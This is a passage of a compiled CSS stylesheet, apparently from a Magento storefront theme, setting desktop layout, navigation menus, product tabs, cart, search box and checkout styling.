  .product-video {
    height: 100%;
    width: 81%;
  }
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .login-container .block:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .login-container .block:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control,
  .form.send.friend .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .dashboard-welcome-toggler {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:after,
  .page-header .header.panel:after,
  .account .toolbar:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field,
  .product-add-form .fieldset > .field,
  .product-add-form .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
  .product-add-form .fieldset > .field:not(.choice) > .label,
  .product-add-form .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
  .product-add-form .fieldset > .field:not(.choice) > .control,
  .product-add-form .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label,
  .product-add-form .fieldset > .field > .label,
  .product-add-form .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before,
  .product-add-form .fieldset > .field.choice:before,
  .product-add-form .fieldset .fields > .field.choice:before,
  .product-add-form .fieldset > .field.no-label:before,
  .product-add-form .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .product-add-form .fieldset > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .form-cart .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .form-cart .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .block-cart-failed .action.continue,
  .cart-container .form-cart .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .ie9 .page-main {
    width: auto;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 83.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 83.33333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 2%;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content {
    display: block !important;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f5f5f5;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 53px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 3px;
    color: #333333;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #d1d1d1;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 700;
    min-width: 230px;
    padding: 15px 0;
    display: none;
    left: 0;
    margin: 0 !important;
    padding: 0;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #d1d1d1;
    color: #d1d1d1;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #e8e8e8;
    color: #333333;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 3px;
  }
  .navigation .level0 .submenu .submenu {
    top: 0 !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .fieldset > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
    margin: 0 0 29px;
  }
  .fieldset > .field > .label {
    margin: 0;
  }
  .fieldset > .field:before,
  .fieldset > .field:after {
    content: '';
    display: table;
  }
  .fieldset > .field:after {
    clear: both;
  }
  .fieldset > .field.choice:before,
  .fieldset > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .fieldset > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 5px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 600;
    line-height: 20px;
    font-size: 1.4rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 20px;
    padding: 5px 20px 5px 20px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 31px;
    padding: 20px 20px 20px 20px;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .mst-searchautocomplete__autocomplete {
    width: 100%;
    min-width: 50rem;
  }
  .mst-searchautocomplete__autocomplete._active {
    display: block !important;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols {
    width: 720px !important;
    position: absolute;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index {
    clear: left;
    float: left;
    display: block;
    position: relative;
    max-width: 240px;
    width: 240px;
    padding-bottom: 10px;
    box-sizing: border-box;
    border-right: 1px solid #efefef;
    margin-right: -1px;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols div.magento_catalog_product {
    width: 480px !important;
    max-width: 480px !important;
    clear: right;
    float: right;
    border-left: 1px solid #efefef;
    border-right: unset;
    margin-left: -1px;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__show-all {
    clear: both;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .payment-method-braintree .cvv .field-tooltip {
    left: 6rem;
  }
  .braintree-paypal-account {
    border-color: #cccccc;
    border-style: solid;
    border-width: 1px 0;
    display: inline-block;
    width: 50%;
  }
  .account .table-credit-cards .col.actions {
    width: 100px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
  }
  .toolbar-amount {
    float: left;
  }
  .sorter {
    float: right;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    color: #7d7d7d;
    border: 1px solid #d1d1d1;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-mode:not(.active):hover {
    color: #7d7d7d;
    background: #dedede;
  }
  .modes-mode:last-child {
    border-right: 1px solid #d1d1d1;
  }
  .modes-mode.active {
    color: #a6a6a6;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e60d';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #7d7d7d;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .limiter {
    float: right;
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: table;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: table-cell;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    display: table-cell;
    padding-top: 25px;
    text-align: center;
    vertical-align: bottom;
  }
  .product-info-main .page-title-wrapper .page-title {
    margin-top: -13px;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0 0 25px;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #c2c2c2;
  }
  .block-search input:-moz-placeholder {
    color: #c2c2c2;
  }
  .block-search input::-moz-placeholder {
    color: #c2c2c2;
  }
  .block-search input:-ms-input-placeholder {
    color: #c2c2c2;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    padding: 5px 0;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: #8f8f8f;
    content: '\e615';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: inherit;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 23%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 10px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart .action {
    margin-bottom: 10px;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    right: -15px;
    width: 390px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .opc-estimated-wrapper {
    display: none;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .opc-wrapper .fieldset > .field.required,
  .opc-wrapper .fieldset > .field._required {
    position: relative;
  }
  .opc-wrapper .fieldset > .field.required > label,
  .opc-wrapper .fieldset > .field._required > label {
    padding-right: 25px;
  }
  .opc-wrapper .fieldset > .field.required > label:after,
  .opc-wrapper .fieldset > .field._required > label:after {
    margin-left: 10px;
    position: absolute;
    top: 9px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
